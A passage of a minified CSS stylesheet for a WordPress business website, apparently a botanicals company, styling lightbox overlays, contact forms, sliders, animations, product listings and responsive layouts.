body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap,li.sales-manager{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*,ol,ul{margin:0}*{padding:0}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block!important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block!important;width:100%!important;margin:4px 0;padding:0}p{margin:0 0 10px}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:700}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{td,th{border-bottom:1px solid #333}caption,table{text-align:left}a,body{color:#000}.do-not-print{display:none}#comments{page-break-before:always}body{width:100%!important;margin:0!important;padding:0!important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,times new roman,serif;background:0 0;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1,h2,h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px}th{font-weight:700}td,th{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none}}section.container.inner p{font-size:16px;line-height:20px;color:#606060;font-weight:300}.news h3{margin:0 0 2px!important}img.emoji,img.wp-smiley{display:inline!important;border:0!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}span.wpcf7-not-valid-tip{color:red;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::after,span.wpcf7-list-item-label::before{content:" "}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe,ul.products{margin-bottom:0}div.wpcf7 input[type=file]:disabled{cursor:default}.wd_error{border-color:#dd3d36!important}.wd_updated{border-color:#7ad03a!important}.wd_error,.wd_updated{background:#fff;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^=wds_container] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^=wds_container] video{max-width:none!important}.wds_layer a,.wds_layer a:hover{color:inherit!important;font-size:inherit!important;font-style:inherit!important;font-weight:inherit!important;text-decoration:none}.wds_loading_img{border:0!important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:none!important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^=wds_container] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}h4.underline:after,h4.underline:before,section.container.inner h2:after{height:1px;background-color:#000;content:""}div[id^=wds_container] .wds_contTableCell{display:table-cell}div[id^=wds_container] .wds_contTable{display:table}div[id^=wds_container] .wds_left_btn_cont,div[id^=wds_container] .wds_pp_btn_cont,div[id^=wds_container] .wds_right_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^=wds_container] .wds_left_btn_cont,ul.head-icon li a{margin-left:10px}div[id^=wds_container] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type=wds_text_parent] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}.innercaption h1,.summary.entry-summary h1,h4.underline{font-family:source sans pro}.caption,.caption h1{font-size:20px}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.caption{position:absolute;top:40%;max-width:45%;text-align:left;background-color:#000000cf}.caption h1 strong{clear:both;display:block;font-size:61px;opacity:.8;margin-top:10px}.caption2{clear:both;display:block;opacity:1;text-align:left}.ab-img,.main-inner-div,.product-center-btn,.product_thumb-1 img,body .product_thumb-1,p.asdaszxc,ul.ft-center,ul.ft-center li,ul.pro-feats,ul.pro-feats li{text-align:center}ul.btn-groups li,ul.home-banner-btn{display:inline-block;margin-top:10px}ul.btn-groups li a{background-color:#0a4d8d;color:#273773;text-decoration:none;padding:15px 40px;border:unset!important;margin-right:5px!important;border-radius:50px!important;box-shadow:5px 8px 10px #ccc}.bannermain{border-bottom:unset!important}.bannermain .owl-nav{position:absolute;top:50%;width:100%;left:0}.bannermain .owl-nav .owl-next{float:right;background-image:url(/images/next.png);width:50px!important;height:50px;line-height:9;background-color:transparent!important;background-repeat:no-repeat;font-size:0}.bannermain .owl-nav div{padding:0 7px;margin:0 20px}.white-bg{padding-top:40px}ul.products>li{float:right;width:24%;margin-bottom:0}ul.pro-feats li{display:inline-block;width:33%!important;float:left}ul.pro-feats{width:85%;color:#fff;position:absolute;top:48%;left:50%;transform:translate(-50%,-50%)}.pro-thumb:hover .pro-feats,ul.products li:hover .pro-overlay{bottom:0}ul.pro-feats li i{color:#fff;font-size:16px}ul.pro-feats li a{padding:6px;display:block}.pro-overlay{position:absolute;height:100%;width:100%;transition:.3s linear;bottom:-100%;background-color:rgba(15,126,64,.6)}.pro-overlay a i{color:#fff;font-size:16px;border:1px solid #fff;padding:16px}section.grey{padding:40px 0 50px!important;background-image:none!important;width:100%;height:100vh;-ms-flex-direction:column;flex-direction:column}h4.underline{font-size:26px;color:#007bc3;display:table;margin:0 auto 30px;position:relative;font-weight:300;padding-bottom:15px}h4.underline:before{bottom:6px;width:70px;left:20%}h4.underline:after{bottom:0;width:60px;right:20%}a.pro-title{color:#000;font-size:15px;display:table-cell}.innercaption{position:absolute;top:40%;width:100%;left:0;color:#fff}.innercaption h1{font-weight:300;font-size:70px;color:#282828;opacity:1;line-height:.7}section.container.inner h2:after{width:120px;position:absolute;left:3%;top:auto;bottom:-20px}section.container.inner h2 strong{font-weight:600;clear:both;display:block}section.about-page.container.inner{background-image:url(assets/images/about.png);background-position:right;background-repeat:no-repeat}section.about-page img{max-width:100%;margin-bottom:20px}section.about-boxes li{width:31%;margin:0 1.1%;float:left;position:relative}section.about-boxes{padding:40px 0}section.about-boxes h4{position:absolute;padding:8px 10px;background-color:rgba(0,0,0,.7);width:100%;bottom:0;margin:0}section.about-boxes h4 a{color:#fff;font-weight:600;letter-spacing:1px}.summary.entry-summary h1{margin-top:0;font-size:30px;font-weight:600;color:#2d2c2c}.services .news-box{max-width:362px}.bannermain img{max-width:100%!important;height:auto;top:40px!important}.pro-title-div,p.short-desc-home{text-overflow:ellipsis;white-space:normal;overflow:hidden}@media only screen and (max-width:992px){.web-inner-1,body .wsmenu{background-color:unset!important}body .top-banner-content{padding:3px 10px!important}body .top-banner-content h2{margin:10px 0}body .blog-veiw-section h1{font-size:21px;margin:0;padding:10px 0}.ab-img,body .fw-us,body .header-search,body .logo-img-div button#mybtnhome,body ul.btn-groups,body ul.header-unwant-deatils{display:none}body .wsmenu{z-index:-1!important;float:left!important;display:block!important}body .wcu-ts-head h2{font-size:16px;padding-top:7px;margin:0}body .wcu-ts{padding:0 0 20px;position:initial!important;margin-top:10px}body .foter-head,body .wlc-bg,body .yu-relo-us{padding-top:0}body .ur-rel-div-wrapper h2{font-size:18px;padding-left:0}body .low-cost-wrapper h2{font-size:18px}body .low-cost-wrapper p{font-size:12px!important;margin-bottom:0}body .low-cost-wrapper{min-height:unset;max-height:unset;margin-bottom:2px}body .wcu-list-wrapper ul{margin-top:0}body .wcu-list-wrapper ul li{padding-left:20px;font-size:11px;padding-top:5px;padding-bottom:5px}body .wcu-list-wrapper ul li:before{left:2px}body .our-newest h2{font-size:25px!important;display:inline-block;line-height:28px;padding:0!important}body .our-newest p{font-size:14px!important;line-height:18px;padding-bottom:10px!important}body .pros-view-all-div{margin-bottom:10px}body .pros-view-all-div a{padding:5px 10px;font-size:12px}body .white-bg a.readmore{padding:4px 10px!important;font-size:12px!important}.section-menu{margin-top:10px;display:none!important}body .white-bg h1{font-size:22px}.web-inner-1{max-width:unset!important;min-width:unset!important;height:unset!important}body .web-inner-2{width:unset;margin-left:0!important}body .swiper-container-autoheight .swiper-wrapper{width:unset!important;height:unset!important}footer h4{margin-top:30px}body p.banner-para{font-size:14px;line-height:14px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}body .fea-products li{width:100%!important;float:unset;margin-right:6px}body .fea-products{white-space:unset}.navbar-collapse{position:absolute;z-index:999;background-color:#fff;width:100%;right:0}.fot-ad-wrapper textarea{height:60px}.fot-ad-wrapper input{height:31px}ul.abs-try li a img{max-width:100px;text-align:center}body .yadong-pros-2 h4 a{font-size:12px;line-height:14px}body .yadong-pros-2 h6 a{font-size:12px!important}body .blogs-wrapper-yadong1,body .yadong-pros-1{height:120px}.yadong-pros-main{margin-top:5px}.bannermain .item{background-size:100% 100%;background-position:center right}section.yadong-blogs{padding-right:0}body ul.all-products-listing li{width:50%;text-align:center}body .set-top-menu{width:initial!important;float:left!important}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets,body .footer-contactinfo img{display:none!important}body .foter-head h2{font-size:20px;padding:0;margin:0 0 5px}body .blogs-wrapper-yadong2 .yad-blogs-anchor,body ul.footerinfo-wrapper-list li{font-size:12px}body ul.footerinfo-wrapper-list li span{font-size:12px;width:60px!important}body .blogs-headings h2{font-size:24px;text-align:center;margin-bottom:0;margin-top:30%}body .blogs-wrapper-yadong1:before{bottom:-10px}body .blogs-wrapper-yadong2 h4{font-size:11px;padding-right:0;margin:8px 0 0;line-height:12px;min-height:20px}body .blogs-wrapper-yadong2 p{font-size:12px;padding-right:0;margin-bottom:2px;display:none}body .blogs-main-yadong{margin-bottom:5px}body .blogs-anchor-divs{display:block;margin:10px 0 20px;text-align:center}body .blogs-anchor-divs a{padding:4px 15px!important;font-size:12px}body .logo-img-div{left:unset;width:unset;height:55px;max-width:100%}body .logo-img-div .logos-1{width:60px;position:absolute!important;left:32px;top:0;padding:0}body .logo-img-div .logos-3{width:50px;position:absolute!important;left:140px;padding:0}body .logo-img-div .logos-main{width:50px;padding:0}body .logo-img-div p{width:unset!important;margin-left:0;display:none}body .logo{max-width:200px!important}body .banner-txt{padding:10px 0 20px}body .banner-txt h2{font-size:25px;line-height:28px;margin-top:0}body .banner-txt h4{display:block;text-align:center;font-size:16px;padding-top:10px;line-height:18px}body .banner-txt p{font-size:14px;margin:0;line-height:17px}body ul.home-banner-btn li a{padding:2px 10px;font-size:12px}.cap_code{margin-top:10px}.form-sec .pull-right{display:block;padding:10px!important}.product-center-btn{margin-bottom:30px;margin-top:20px}body .logo img{left:0;position:initial!important;padding-left:40px;max-width:190px}body section.logo-sec{padding-top:10px;padding-bottom:10px;position:relative!important}.caption{top:30%}.caption2{font-size:36px}}@media only screen and (max-width:600px){body .innercaption{display:block!important}body .innercaption h2{font-size:28px;line-height:25px}body ul.home-gallery li{width:50%}body .contact-content-div .col-md-4:before,body section.top,body ul.home-gallery li:last-child{display:none}.m-tops{margin-top:20px}.related-heading h4{font-size:25px!important}body h1.pgtitle{font-size:24px}body .pd-thumbs ul li img{max-width:55px!important;max-height:55px!important;vertical-align:middle!important}.pd-thumbs ul li span{text-align:center!important;vertical-align:middle!important;margin:auto}.pd-thumbs ul li{display:inline-block;width:58px!important;height:58px!important}.caption{top:20%}.caption2{font-size:20px}}.caption2{font-size:42px;max-width:540px;margin:50px 50px 20px;color:#fd4d5c;font-weight:700!important}.caption2 strong{font-size:43px;padding:10px 0;color:#d2192b!important;font-weight:600!important;line-height:20px}ul.btn-groups{margin:-20px 50px 0;display:none}.blogs-section .owl-carousel .owl-nav.disabled,.custom-service-main-divs:hover .img-2,.testimonials .owl-carousel .owl-nav.disabled,body .bannermain .owl-carousel .owl-nav.disabled,section.blogs-section{display:block}.bannermain .owl-carousel1 .owl-dots{display:none;position:relative;top:-40px}body .bannermain .owl-carousel1 .owl-dots .owl-dot span{border-radius:0!important;padding:0 30px!important;background-color:#273773!important;height:4px!important}body .bannermain .owl-carousel1 .owl-dots .owl-dot{padding:0 30px}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span{background-color:#8ad7bc!important}.bannerbtn1{background-color:#273773!important;color:#8ad6bc!important;font-weight:700;border:unset!important;border-radius:50px!important;padding:15px 40px!important}.bannerbtn{font-weight:700}h1.askldk{color:#fff;font-size:42px;text-transform:uppercase!important;font-family:unset!important;font-weight:700;padding-bottom:50px}.main-inner-div h4{font-size:24px;font-family:unset;color:#282828;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding-top:20px}.main-inner-div p{font-size:14px;color:#282828;font-weight:100!important;padding:0;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}section.images-sec{padding:30px 0 50px!important;background-color:#fff;width:100%;height:100vh;-ms-flex-direction:column;flex-direction:column}body .form-sec{padding:60px 0!important}.form-sec{background:url(/images/get-in-banner.jpg) 0 0/cover no-repeat}.o-products h2{font-family:source sans pro}h2.GEt-int{color:#fff;padding-bottom:20px;text-transform:uppercase;font-weight:700}section.o-products.form-sec button#inquiry_form_btn{text-transform:uppercase;background-color:#d7d6d6;padding:10px 40px;border-radius:0;border:unset;color:#282828!important;font-weight:700!important}section.o-products.form-sec textarea{height:100px!important}section.map-sec{background:url(/images/banner-for-quote_02.jpg) 0 0/cover no-repeat;height:360px}.ab-1-top img,.asz2{margin-bottom:10px}ul.social-icon-ft li{display:inline-block;margin-right:10px;border-bottom:0!important}ul.social-icon-ft li a i{color:#ccc}ul.social-icon-ft li a{background-color:#242424!important;padding:10px 14px!important}.row.bor-top{border-top:1px solid}ul.ft-center li{display:inline-block;padding:0 10px}ul.ft-center{padding:20px 0}ul.ft-center li a:hover{color:#fbd47d;transition:.5s;border-bottom:none;text-transform:unset}p.asdaszxc{color:#fff}.azxczx{background-color:#191919;color:#6d6d6d;padding:15px 15px 0}.btn-primary{background-color:#ed1e24;border-color:#ed1e24;text-transform:capitalize;border-radius:0;color:#fff}@media only screen and (max-width:800px){body .yadong-blogs-top-cus{padding-top:100px}.con-head1,.con-head2,.nope-pad,.search-head,body .blogs-section .owl-carousel .owl-nav.disabled,body .testimonials .owl-carousel .owl-nav.disabled,body h4.underline{display:none}body .bannermain .owl-carousel .owl-nav.disabled,li.req{display:none!important}.pull-right{display:block}body section.testimonials{padding:0 0 20px}.testimonials-content h2{padding-bottom:0;font-size:25px}.testimonials-content h4{font-size:18px}.testimonials-content h5{font-size:15px;line-height:20px}body .blogs-section h2{font-size:25px!important;text-align:center}.o-products h2 strong,body .o-products h2{font-size:20px!important}.blog-bg-color{margin-bottom:20px!important}body .white-bg p{padding-right:0}ul.product-change-ul{margin-bottom:30px!important}body .o-products h2{text-align:center;padding-bottom:10px}body .white-bg{padding-top:10px;padding-bottom:0}body ul.head-icon{float:unset;text-align:center;margin-top:10px}.caption{position:absolute;top:30%!important;width:100%;text-align:center;color:#fff;font-size:20px;max-width:100%}.caption2{font-size:14px;text-align:left;max-width:unset;margin:15px auto 0;font-weight:200;line-height:19px;padding:10px 10px 0;background-color:#00000030}.caption2 strong{font-size:16px;padding:0;color:#fff!important;text-transform:uppercase;font-weight:700!important;line-height:10px}a.readmore{background:#b21f2d!important;padding:10px 25px!important;display:inline-block;color:#fff;text-transform:uppercase;border:1px solid #fff;text-decoration:none;font-size:12px!important;font-weight:700}section.images-sec{padding:0!important}body .bg_overlay{background-color:unset!important}h1.askldk{color:#431e57;font-size:28px;text-transform:uppercase!important;font-family:unset!important;font-weight:700;padding-bottom:10px;text-align:center;margin-top:0}.bannermain .owl-carousel1 .owl-dots{display:none;position:relative;top:-40px}ul.btn-groups li a{background-color:#431e57;border-radius:0;border-color:#ccc;padding:8px 25px!important;font-size:12px}.caption{padding:0 10px!important}}.wsmenu-list>li>a{text-transform:capitalize;font-weight:600;color:#282828!important;font-size:16px!important;padding:0 0 0 30px!important;text-align:left!important}.o-products h2{text-transform:uppercase!important}.view-btn a,a.readmore-1{text-transform:uppercase}body .product_thumb{border:unset!important;background-color:#f1f1f1;height:250px}body .contactmain,body .featrued_prod_title,body .pro-overlay{background-color:unset!important}.o-products .owl-nav i{background-color:#ed7c30!important}body .featrued_prod_title{position:initial!important;width:auto!important;height:unset!important}body ul.products:hover div.pro-overlay{bottom:-51%!important;left:-20%!important}a.product-title{position:absolute;right:0;bottom:16px;font-size:0;background:url(/images/arrow-bg_03.jpg);width:50px!important;height:50px!important}a.readmore-1{background:#240733;padding:15px 68px!important;display:inline-block;color:#fbd47d;border:1px solid #fff;text-decoration:none;font-size:14px!important;font-weight:700;position:relative;top:-15px;opacity:0}ul.products li:hover a.readmore-1{opacity:1;transition:.3s linear}.featrued_prod_title-1 a.pro-title{position:relative;top:20px;left:0}.wsmenu-list li.active ul.custom-hidden-list li a,body a.pro-title{color:#000!important}@media only screen and (max-width:900px){body .pro-title-div .pro-title-2,p.content-para{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}body .exp-left img,body .exp-right img{position:unset;margin:0 auto}body .ur-rel-imgdiv{text-align:center;margin-top:0}.menu.mobile{display:block!important}.destop-menus.wsmenucontainers{display:none}.fot-ad-wrapper.home-footer{margin-top:22%}body.section-menu{display:none!important}h2.o-fact{font-size:24px!important;text-align:center!important}ul.home-gallery li a img{width:100%}body .pro-title-div .pro-title-2{color:#006993;font-size:26px;text-transform:capitalize;font-weight:700;padding-left:10px;display:inline-block;line-height:30px;font-family:Lato;display:-webkit-box}p.content-para{display:-webkit-box}body ul.products li .featrued_prod_title-2{float:left!important;display:inline-block;margin-top:0;padding-left:20px;width:50%}body .home p{padding:0;font-size:13px!important;line-height:23px}.products-home-inner a img{width:100%!important}body .products-home-main{margin-bottom:20px!important}body section.images-sec h2.askldk{font-size:24px!important;text-align:center;margin-top:20px}body .ab-ft-left{padding-left:0}.gree-sec-banner,body .gree-sec-banner{height:140px}section.o-products.form-sec{padding-top:0!important;padding-bottom:50px!important}body .contact-img-center img{margin-top:30px!important}body .wlc-bg h2 strong{font-size:20px}body .exp-right{padding:0;margin:20px 0!important;text-align:center}.exp-left img{position:unset}body .exp-left{text-align:center;padding:0 20px}ul.products>li{width:100%;height:360px}.pro-thumb-1 .product_thumb-1{text-align:center}body .featrued_prod_title-1s{margin:10px auto 0;text-align:center;background-color:transparent}.featrued_prod_title-1s a{background-color:#ffcd07;padding:10px 20px}body .o-products{padding-bottom:20px!important}.ab-img-sec{margin:0 auto}a.readmore-1{background:#240733;padding:15px 68px!important;display:inline-block;color:#fbd47d;text-transform:uppercase;border:1px solid #fff;text-decoration:none;font-size:14px!important;font-weight:700;position:initial;top:-15px;opacity:1;margin-top:10px}.featrued_prod_title-1 a.pro-title{position:absolute;margin-left:0;margin-right:0;left:0;right:0;top:65px}a.product-title{position:absolute;right:0;bottom:16px;font-size:0;background:url(/images/arrow-bg_03.jpg);width:50px!important;height:50px!important;display:none}.featrued_prod_title-1{position:relative;text-align:center}}.view-btn a,a.blo-titles{background:0 0!important;text-decoration:none}body section.top{background-color:#b41f2e!important;border-bottom:0!important}body section.logo-sec{background-color:transparent;border-bottom:0!important;border-top:0!important;width:unset}.lok-for-some{max-width:600px;margin:0 auto;text-align:center;padding-top:70px}.lok-for-some h1{color:#fff;font-family:lato;font-weight:700;letter-spacing:2px;padding-bottom:30px}.lok-for-some a{border:2px solid #fff;padding:12px 30px;border-radius:5px;color:#fff;font-weight:600;font-family:lato;letter-spacing:1px}.blo-til,.blo-til h4,.blog-veiw-section,.blog-veiw-section h1,.exp-left h4,.exp-left p,.exp-right h4,.exp-right p,.head-heading h5,.head-heading h6,.testimonials-content h4,.testimonials-content h5,a.pro-titles,p.adas,ul.product-change-ul li a{font-family:Montserrat,sans-serif}body .wsmenu-list>li>a:hover{background-color:transparent!important;text-decoration:none;position:relative;border-radius:0;transition:.1s linear}ul.ft-menu-list-1 